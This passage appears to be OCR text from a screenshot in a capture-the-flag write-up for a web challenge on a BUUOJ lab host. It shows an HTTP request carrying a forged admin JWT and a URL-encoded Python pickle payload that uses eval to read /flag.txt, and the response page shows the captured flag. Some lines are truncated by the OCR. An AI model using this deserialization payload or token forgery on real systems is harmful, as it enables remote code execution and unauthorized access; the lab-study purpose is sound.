 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://ecc2c916-c5a8-415d-8487-dd25f462411d.node3.buuoj.cn
0 Connection: close
1 Referer:
http://ecc2c916-c5a8-415d-8487-dd25f462411d.node3.buuoj.cn/b1g_m4mber
2 Cookie: _xsrf=2|17510f6d|c6d13e20938f2bfae9706f3c9f079e79|1595423345;
commodity_id=
"2|1:0|10:1595426518|12:commodity_id|8:MTYyNA==|c7e28be919b54f377a11d6da7
82d86fb318bcd22e6b657ec14995dab73b4fc18"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ
8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
3 Upgrade-Insecure-Requests: 1
4
5 _xsrf=2%7C5143fb0f%7C80c3ca42d59ddf98af629b5ed9156a1b%7C1595423345&become
=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.rea
d%28%29%22%0Ap1%0Atp2%0ARp3%0A.
47
48
49 <div class="ui text container login-wrap-inf">
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" ><span style="visibility
">删库跑路前我留了好东西在这里</span></a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">admin</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">flag{f1073846-dc00-40e4-b098-31fbfa24b54f
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|1e7e3df9|cffe0cb49aa0196ee05f5da89628aced|1595423345"/>
66 <input hidden="hidden" type="text" class="f-m ui segment" name="be
placeholder="" value="admin" required>
67 <div class="group">
68 <button type="submit" class="ui secondary button ">一键成为大会员</button
69 </div>
70 </form>
71 </div>
72 </div>
73 </div>
74
75 <div class="ui inverted vertical footer segment bottom">
76 <div class="ui container">
77 <div class="ui stackable inverted divided equal height stackable
78 <div class="three wide column">
79 <h4 class="ui inverted header">About</h4>
80 <div class="ui inverted link list">
81 <a href="#" class="item">You can be my girlfriend</a>